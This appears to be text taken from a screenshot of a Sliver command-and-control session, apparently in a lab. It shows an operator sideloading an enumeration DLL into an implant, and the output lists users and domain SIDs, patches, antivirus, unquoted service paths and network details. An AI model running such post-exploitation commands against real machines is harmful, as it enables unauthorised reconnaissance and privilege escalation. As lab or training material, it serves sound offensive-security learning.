 sliver (TENSE_SPANK) > sideload -e DllMain ./basic_enum_lib.dll
[*] Output:
[*] Current user:
Username: jeanlouis-victime
Real name: Jean-Louis Victime
Language: ["fr-FR", "en-US"]
[*] Other users:
Username Full username Domain SID
Administrateur DESKTOP-0RQI4MH\Administrateur DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-500
DefaultAccount DESKTOP-0RQI4MH\DefaultAccount DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-503
Invité DESKTOP-0RQI4MH\Invité DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-501
victime DESKTOP-0RQI4MH\victime DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-1001
WDAGUtilityAccount DESKTOP-0RQI4MH\WDAGUtilityAccount DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-504
Administrateur VICTIME\Administrateur VICTIME S-1-5-21-468625651-321559354-3452164060-500
Invité VICTIME\Invité VICTIME S-1-5-21-468625651-321559354-3452164060-501
krbtgt VICTIME\krbtgt VICTIME S-1-5-21-468625651-321559354-3452164060-502
jeanlouis-victime VICTIME\jeanlouis-victime VICTIME S-1-5-21-468625651-321559354-3452164060-1106
[*] System:
Computer Name: DESKTOP-0RQI4MH
OS: Microsoft Windows 10 Professionnel
Build: 19045
OS Architecture: 64 bits
[*] AV Enumeration:
Windows Defender
[*] Windows patches
Computer HotFixID Type
DESKTOP-0RQI4MH KB5048161 Update
DESKTOP-0RQI4MH KB5048160 Update
DESKTOP-0RQI4MH KB5011048 Update
DESKTOP-0RQI4MH KB5011058 Update
DESKTOP-0RQI4MH KB5015684 Update
DESKTOP-0RQI4MH KB5048652 Security Update
DESKTOP-0RQI4MH KB5014032 Security Update
DESKTOP-0RQI4MH KB5032907 Update
DESKTOP-0RQI4MH KB5046823 Update
[*] Current services:
→ Checking unquoted path:
Service name Service path
edgeupdate "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc
edgeupdatem "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /medsvc
MDCoreSvc "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.24090.11-0\MpDefenderCoreService.exe"
MicrosoftEdgeElevationService "C:\Program Files (x86)\Microsoft\Edge\Application\131.0.2903.146\elevation_service.exe"
MozillaMaintenance "C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe"
Sense "C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe"
uhssvc "C:\Program Files\Microsoft Update Health Tools\uhssvc.exe"
VGAuthService "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"
VMTools "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"
WdNisSvc "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.24090.11-0\NisSrv.exe"
WinDefend "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.24090.11-0\MsMpEng.exe"
WMPNetworkSvc "C:\Program Files\Windows Media Player\wmpnetwk.exe"
[*] Network interfaces:
Interface name IP address Netmask
Ethernet0 192.168.65.228 255.255.255.0